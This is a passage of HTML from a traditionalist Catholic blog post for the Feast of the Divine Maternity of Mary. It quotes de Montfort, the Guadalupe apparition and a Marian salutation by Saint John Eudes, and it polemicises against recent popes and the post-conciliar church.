non-Catholics to the Catholic Faith and has constantly inveighed against what he disparages as "proselytism" (see <a class="gs-title" data-ctorig="http://christorchaos.com/FrancisTheInsaneDreamerRebelAndMiscreant_000.html" data-cturl="https://www.google.com/url?q=http://christorchaos.com/FrancisTheInsaneDreamerRebelAndMiscreant_000.html&amp;sa=U&amp;ei=CW9XUqyLFYaTrAGyxYHABQ&amp;ved=0CBAQFjAD&amp;client=internal-uds-cse&amp;usg=AFQjCNEMuh_R43CTFkmLBL72sTz2tCIO_w" dir="ltr" href="http://christorchaos.com/FrancisTheInsaneDreamerRebelAndMiscreant_000.html" style="color: rgb(170, 22, 45);" target="_self"><b>Francis</b><span style="font-weight: 700;"> The Insane Dreamer, Rebel And Miscreant</span></a>, <a class="gs-title" data-ctorig="http://christorchaos.com/FrancisReallyReallyMeansItBoys.htm" data-cturl="https://www.google.com/url?q=http://christorchaos.com/FrancisReallyReallyMeansItBoys.htm&amp;sa=U&amp;ei=CW9XUqyLFYaTrAGyxYHABQ&amp;ved=0CAoQFjAB&amp;client=internal-uds-cse&amp;usg=AFQjCNF-f5g6jGJ0k7myrWGfAgg48ToPbg" dir="ltr" href="http://christorchaos.com/FrancisReallyReallyMeansItBoys.htm" style="color: rgb(170, 22, 45);" target="_self"><b>Francis</b> <span style="font-weight: 700;">Really, Really Means It, Boys And Girls</span></a> and, among others, <a class="gs-title" data-ctorig="http://christorchaos.com/NothingRandomAboutThispartone.html" data-cturl="https://www.google.com/url?q=http://christorchaos.com/NothingRandomAboutThispartone.html&amp;sa=U&amp;ei=nHNXUrvFJMnayAHRjIH4BQ&amp;ved=0CA0QFjAC&amp;client=internal-uds-cse&amp;usg=AFQjCNG4O6Ga99kWOGO39xx6OwJqMnv8ww" dir="ltr" href="http://christorchaos.com/NothingRandomAboutThispartone.html" style="color: rgb(170, 22, 45);" target="_self"><span style="font-weight: 700;">Nothing Random About This, part one</span></a>, <a class="gs-title" data-ctorig="http://christorchaos.com/NothingRandomAboutThisparttwo.html" data-cturl="https://www.google.com/url?q=http://christorchaos.com/NothingRandomAboutThisparttwo.html&amp;sa=U&amp;ei=nHNXUrvFJMnayAHRjIH4BQ&amp;ved=0CAcQFjAA&amp;client=internal-uds-cse&amp;usg=AFQjCNFwTzEhi9B8IsqvtsaEgQAKvWx42g" dir="ltr" href="http://christorchaos.com/NothingRandomAboutThisparttwo.html" style="color: rgb(170, 22, 45);" target="_self"><span style="font-weight: 700;">Nothing Random About This, part two</span></a> and <a class="gs-title" data-ctorig="http://christorchaos.com/NothingRandomAboutThispartthree.html" data-cturl="https://www.google.com/url?q=http://christorchaos.com/NothingRandomAboutThispartthree.html&amp;sa=U&amp;ei=nHNXUrvFJMnayAHRjIH4BQ&amp;ved=0CAoQFjAB&amp;client=internal-uds-cse&amp;usg=AFQjCNGk6OxaF0r5aozXfkQpgApMvvDujw" dir="ltr" href="http://christorchaos.com/NothingRandomAboutThispartthree.html" style="color: rgb(170, 22, 45);" target="_self"><span style="font-weight: 700;">Nothing Random About This, part three</span></a>).</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">As alluded to by Pope Pius XI in<em> Lux Veritatis</em>, throngs of the faithful gathered outside of the Cathedral of the Theotokos in Ephesus 1,882 years ago to pray for the anathematizing of the blasphemous heresy of Nestorius about the All-Holy, Ever-Virginal Mother of God, Our Lady. They prayed and they chanted and they sung. It is certainly the case that the prayers and the chants and the songs of the lay faithful who gathered outside of the very cathedral where the bishops of the world were meeting under the inspiration of God the Holy Ghost were used by the Third Person of the Blessed Trinity to prompt at least a few of the assembled bishops to condemn Nestorius and to reaffirm the dogmatic truth that the Blessed Virgin Mary is indeed the Mother of God. Some of those assembled bishops might have feared for their very lives if they dared to uphold Nestorius, proving once again that a little Catholic action on the part of the laity, founded in prayer to the Mother of God, can certainly help our true bishops in times of apostasy and betrayal to see the truth and speak accordingly.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">How sad it is, however, that one of the rotten fruit of the ethos of conciliarism is an utter indifference to the holding of right doctrine as a precondition to being pleasing in the sight of the true God of Revelation. Indifference to or acceptance of heresy and/or apostasy characterizes the attitude of the lion's share of Catholics in the United States of America and throughout the world. The growing indifference to or acceptance of heresy and/or apostasy in the middle of the Nineteenth Century was discussed by Father Frederick Faber in his meditation on the Sixth Dolor of Our Lady (the Pieta) in his <em>The Dolors of Mary</em>/<em>The Foot of the Cross</em> (see <a href="http://www.christorchaos.com/OurMotherofSorrows2009.html" style="color: rgb(170, 22, 45);"><span style="font-weight: 700;">Our Mother of Sorrows</span></a>). What was a trend in the Nineteenth Century is now an epidemic as so few Catholics, steeped in the sentimentality of a naturalistic world and the apostasies of concilairism, react with appropriate outrage where offenses are committed publicly against the honor and glory and majesty of the Most Blessed Trinity and against the Immaculate Conception herself, the Blessed Virgin Mary, the Mother of God.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Very few Catholics, for example, were outraged nineyears ago with <em>The Nativity Story</em> when it premiered in the Paul VI Audience Hall in Vatican City on November 26, 2006, with the full blessing of the then reigning universal public face of apostasy, Joseph Ratzinger/Benedict XVI. This motion picture, produced by Protestants, portrayed Our Lady as a sulky, moody and rebellious teenager, thereby denying the doctrinal effects of her Immaculate Conception. Our Lady had the perfect Integrity of body and soul as a result of her Immaculate Conception. Our Lady could never be moody or sulky as she was filled with grace from the first moment of conception in the womb of her mother, Good Saint Anne. <em>The Nativity Story</em> was also an attack upon Our Lady's Divine Maternity (see<a href="http://www.christorchaos.com/EasytoEndorseforBlasphemerstoEndorseBlasphemy.htm" style="color: rgb(170, 22, 45);"><span style="font-weight: 700;"> Easy for Blasphemers to Endorse Blasphemy</span></a>, <a href="http://www.christorchaos.com/PreservedfromAllSinFilledwithAllGrace.htm" style="color: rgb(170, 22, 45);"><span style="font-weight: 700;">Preserved from All Sin, Filled with All Grace</span></a> and <a href="http://www.christorchaos.com/ConciliarismsBlindnessInducingAcid.htm" style="color: rgb(170, 22, 45);"><span style="font-weight: 700;">Conciliarism's Blindness Inducing Acid</span></a>).</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Very few Catholics were at all outraged that the attacks contained in the Protestant film <em>The Nativity Story</em> upon the Catholic Church's Marian dogmas had been endorsed by Ratzinger/Benedict, who was so very sanguine about theological errors (see <a rel="nofollow" href="http://www.sspxasia.com/Documents/SiSiNoNo/1998_January/Cardinal_Ratzinger.htm" style="color: rgb(170, 22, 45);"><span style="font-weight: 700;">Si, Si, No, No, article on Cardinal Ratzinger</span></a>). Fewer yet seemed to have noticed how frequently Jorge Mario Bergoglio has blasphemed the Mother of God (see <a href="http://www.christorchaos.com/Blasphemer.html" style="color: rgb(170, 22, 45);"><span style="font-weight: 700;">Blasphemer</span></a>, <a href="http://www.christorchaos.com/AllBergoglioHasDoneIstoChangeTheVolumeoftheMusicAllRight.html" style="color: rgb(170, 22, 45);"><span style="font-weight: 700;">All Bergoglio Has Done Is to Change The <em>Volume</em> of the "Music",</span></a> Mr. Timothy Duff's <a href="http://www.christorchaos.com/TimothyDuffFrancisTheHistoricBlasphemer.html" style="color: rgb(170, 22, 45);"><span style="font-weight: 700;">Francis, The Historic Blasphemer</span></a> and my own <span style="font-weight: 700;"><a href="http://www.christorchaos.com/?q=content/no-special-privileges-0" style="color: rgb(170, 22, 45);"><font face="times new roman, times, serif"><font size="3">No Special Privileges?</font></font></a></span>, which is being published in booklet form this week). This attitude is far, far removed from the love for the Mother of God that was expressed by the outrage of the Catholics gathered outside of the Cathedral of the Theotokos in Ephesus in the year 431 A.D. No one can say that they love Our Blessed Lord and Saviour Jesus Christ and His Most Blessed Mother remain sanguine about offenses given the dogmatic truths about them that Our Lord Himself has entrusted to the Catholic Church for their eternal safekeeping and infallible explication.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Louis de Montfort's <em>The Secret of the Rosary</em> contains this meditation on the beauty of the Hail Mary, including its reference to the dogmatic truth that Our Lord is indeed the Mother of God:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Even though there is nothing so great as the majesty of God and nothing so low as man insofar as he is a sinner, Almighty God does not desire our poor prayers. On the contrary, He is pleased when we sing His praises.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Gabriel's greeting to Our Lady is one of the most beautiful hymns which we can possibly sing to the glory of the Most High. "I will sing a new song to you." This new hymn which David foretold was to be sung at the coming of the Messiah is none other than the Angelic Salutation.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">There is an old hymn and a new hymn: the first is that which the Jews sang out of gratitude to God for creating them and maintaining them in existence -- for delivering them from captivity and leading them safely through the Red Sea -- for giving them manna to eat and for all His other blessings.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The new hymn is that which Christians sing in thanksgiving for the graces of the Incarnation and the Redemption. As these marvels were brought about by the Angelic Salutation, so do we repeat the same salutation to thank the Most Blessed Trinity for His immeasurable goodness to us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We praise God the Father because He so loved the world that He gave us His only Son as our Savior. We bless the Son because He deigned to leave heaven and come down upon earth -- because HE WAS MADE Man and redeemed us. We glorify the Holy Ghost because he formed Our Lord's pure Body in Our Lady's Womb -- this Body which was the Victim of our sins. In this spirit of deep thankfulness should we, then, always say the Hail Mary, making acts of faith, hope, love, and thanksgiving for the priceless gift of salvation.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Although this new hymn is in praise of the Mother of God and is sung directly to her, nevertheless it greatly glorifies the Most Blessed Trinity because any homage that we pay Our Lady returns inevitably to God Who is the cause of all her virtues and perfections. When we honor Our Lady: God the Father is glorified because we are honoring the most perfect of His Creatures; God the Son is glorified because we are praising His most pure Mother, and God the Holy Ghost is glorified because we are lost in admiration at the graces with which He has filled His Spouse.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">When we praise and bless Our Lady by saying the Angelic Salutation she always passes on these praises to Almighty God in the same way as she did when she was praised by Saint Elizabeth. <span style="font-weight: 700;">The latter blessed her in her most elevated dignity as Mother of God and Our Lady immediately returned the praises to God by her beautiful Magnificat. Just as the Angelic Salutation gives glory to the Blessed Trinity, it is also the very highest praise that we can give Our Lady</span>.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">One day when Saint Mechtilde was praying and was trying to think of some way in which she could express her love of the Blessed Mother better than she had done before, she fell into ecstasy. Our Lady appeared to her with the Angelic Salutation in flaming letters of gold upon her bosom and said to her: "<span style="font-weight: 700;">My daughter, I want you to know that no one can please me more by saying the salutation which the Most Adorable Trinity sent to me and by which<em>He raised me to the dignity of Mother of God</em></span>.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"Bye the word Ave (which is the name Eve, Eva), I learned that in His infinite power God has preserved me from all sin and its attendant misery which the first woman had been subject to.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"The name Mary which means "lady of light" shows that God has filled me with wisdom and light, like a shining star, to light up heaven and earth.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"<span style="font-weight: 700;">The words full of grace reminds me that the Holy Ghost has showered so many graces upon me that I am able to give these graces in abundance to those who ask for them through me as Mediatrix</span>.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"When people say The Lord is with thee they renew the indescribable joy that was mine when the Eternal Word became incarnate in my womb.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"When you say to me blessed art thou among women I praise Almighty God's divine mercy which lifted me to this exalted plane of happiness.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"And at the words blessed is the fruit of thy womb, Jesus, the whole of heaven rejoices with me to see my Son Jesus Christ adored and glorified for having saved mankind." (Saint Louis de Montfort, <a rel="nofollow" href="http://www.google.com/url?sa=t&amp;source=web&amp;ct=res&amp;cd=1&amp;ved=0CAwQFjAA&amp;url=http%3A%2F%2Fwww.rosary-center.org%2Fsecret.htm&amp;ei=kLjOStL2C8K0tweIyLjwAw&amp;usg=AFQjCNFk0tKRDBnqiv0yuH2rCzAxSCr_kg&amp;sig2=kui2rNq9Cm8h-7ax8GvPdQ" style="color: rgb(170, 22, 45);"><span style="font-weight: 700;">The Secret of the Rosary</span></a>, "The Sixteenth Rose.")</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">As cited in a brief article almost exactly seven years ago, <a href="http://www.christorchaos.com/EnterLordoftheWorld.htm" style="color: rgb(170, 22, 45);"><span style="font-weight: 700;">Enter Lord of the World?</span></a>, Our Lady told Juan Diego in 1531, 1,100 years after the Council of Ephesus, that she is indeed the Mother of God: </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"<span style="font-weight: 700;">Know, know for sure, my dearest, littlest, and youngest son, that I am the perfect and ever Virgin Holy Mary, Mother of the God of truth through Whom everything lives, the Lord of all things near us, the Lord of heaven and earth.</span> I want very much to have a little house built here for me, in which I will show Him, I will exalt Him and make Him manifest. I will give Him to the people in all my personal love, in my compassion, in my help, in my protection: because I am truly your merciful Mother, yours and all the people who live united in this land and of all the other people of different ancestries, my lovers, who love me, those who seek me, those who trust in me. Here I will hear their weeping, their complaints and heal all their sorrows, hardships and sufferings. And to bring about what my compassionate and merciful concern is trying to achieve, you must go to the residence of the Bishop of Mexico and tell him that I sent you here to show him how strongly I wish him to build me a temple here on the plain; you will report to him exactly all you have seen, admired and what you have heard. Know for sure I will appreciate it very much, be grateful and will reward you. And you? You will deserve very much the reward I will give you for your fatigue, the work and trouble that my mission will cause you. Now my dearest son, you have heard my breath, my word; go now and put forth your best effort." (<a rel="nofollow" href="http://www.google.com/url?sa=t&amp;source=web&amp;ct=res&amp;cd=1&amp;ved=0CAoQFjAA&amp;url=http%3A%2F%2Fwww.theotokos.org.uk%2Fpages%2Fapproved%2Fwords%2Fwordguad.html&amp;ei=owHQSqv_OuGutgeEjZD2Aw&amp;usg=AFQjCNH3IDlAC8nksGzaoAbMUrHI8zFeQg&amp;sig2=BiTJs2UES1wPBD2hD-Jl4Q" style="color: rgb(170, 22, 45);"><span style="font-weight: 700;">Mary's words at Guadalupe</span></a>.) </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Shouldn't this inspire us to pray as many Rosaries each day as our states-in-life permit? Shouldn't we be encouraged by the knowledge that Our Lady reiterated to Saint Mechtilde, that God the Holy Ghost <span style="font-weight: 700;">"has showered so many graces upon" Our Lady that she is "able to give these graces in abundance to those who ask for them through" her " as Mediatrix</span>"? Shouldn't we see in this last statement of Our Lady's a little glimpse into how she is able to distribute the graces won for us by the shedding of every single drop of the Most Precious Blood of her Divine Son, Our Blessed Lord and Saviour Jesus Christ, by means of the Green Scapular that she revealed in 1840 to Sister Justine Bisqueyburo in the same convent on the Rue de Bac in Paris, France, that she had appeared to Sister Catherine Laboure to have the Miraculous Medal struck ten years before?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Shouldn't we come to understand once and for all that the Mother of God is on our side. Who cares about the "power" of the minions of Modernity in the world or those of Modernism in the counterfeit church of conciliarism? We have Our Lady, she who made possible our very salvation by her perfect fiat to the will of God the Father at the Annunciation, at our sides. We should and we must be supremely grateful to the Most Sacred Heart of Jesus for deigning to give us His own Most Blessed Mother to be <em>our</em> Mother in all of our spiritual and temporal needs at all times.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It is important, of course, to make make acts of reparation for the offenses being given to Our Lady in the world and that receive the endorsement of the counterfeit church of conciliarism so frequently.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Here is one recommendation for such an act of reparation, a "Salutation to Mary," written by Saint John Eudes in the Seventeenth Century. A copy of this salutation (which a booklet tells us to "undertake to widely spread and make known this Salutation to the Glory of Mary") was found in a book belonging to Saint Margaret Mary Alacoque after her death. As Pere Paul de Moll, O.S.B., wrote:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This salutation is so beautiful! Recite it daily. From her throne in Heaven the Blessed Virgin will bless you, and you must make the Sign of the Cross. You! Yes! If only you could see--Our Lady blesses you. I know it!</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Offered for the conversion of a sinner it would be impossible not to be granted.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Here is the Salutation to Mary:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hail Mary! Daughter of God the Father.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hail Mary! Mother of God the Son.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hail Mary! Spouse of God the Holy Ghost.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hail Mary! Temple of the Most Blessed Trinity.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hail Mary! Pure Lilly of the Effulgent Trinity. God.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hail Mary!! Celestial Rose of the ineffable Love of God.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hail Mary! Virgin pure and humble, of whom the King of Heaven willed to be born and with thy milk to be nourished.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hail Mary! Virgin of Virgins.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hail Mary! Queen of Martyrs, whose soul a sword transfixed.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hail Mary! Lady most blessed: Unto whom all power in Heaven and earth is given.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hail Mary! My Queen and my Mother! My Life, my sweetness and my Hope.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hail Mary! Mother most Amiable.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hail Mary! Mother most Admirable.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hail Mary! Mother of Divine Love.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hail Mary! IMMACULATE! Conceived without sin!</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hail Mary Full of Grace. The Lord is with Thee! Blessed art Thou amongst Women and Blessed is the Fruit of Thy Womb, Jesus!</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Blessed be thy Spouse, St. Joseph.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Blessed be thy Father, St. Joachim.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Blessed be thy Mother, St. Anne.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Blessed be thy Guardian, St. John.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Blessed be thy Holy Angel, St. Gabriel.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Glory be to God the Father, who chose thee.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Glory be to God the Son, who loved thee.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Glory be to God the Holy Ghost, who espoused thee.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">O Glorious Virgin Mary, may all men love and praise thee.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Holy Mary, Mother of God! Pray for us and bless us, now, and at death in the Name of Jesus, thy Divine Son!</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We give thanks to God this day for having inspired Pope Pius XI to extend the feast we celebrate today, the Feast of the Divine Maternity of the Blessed Virgin Mary, to the universal church with its own office and Mass propers.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We must give heartfelt thanks every day of our lives to Our Blessed Lord and Saviour Jesus Christ for giving us His Singular Vessel of Devotion, the Mystical Rose, our dear Blessed Virgin Mary, conceived without stain of Original or Actual Sin in the womb of her saintly mother, Good Saint Anne.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We must make acts of reparation for the offenses shown to so great a Mother, without whom we not not have been redeemed and without a tender devotion to whom no man can be saved, and what better way to start making our acts of reparation that to keep the Mother of God company mystically at the foot of the Most Holy Cross of her Divine Son in true offerings of the Holy Sacrifice of Mass at the hands of true bishops and true priests who make no concessions to conciliarism or to the nonexistent legitimacy of wolves in shepherds' clothing who dare to offend the honor and glory of God and of His Most Holy Mother?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We pledge ourselves during this month of October, the month of Our Lady's Most Holy Rosary and of the Holy Angels, to give ourselves each day to the Most Holy Trinity through her own Sorrowful and Immaculate Heart, making of our own lives a gift of total service and oblation that she made of her own life on earth and from her regal throne in Heaven itself.</span></p>
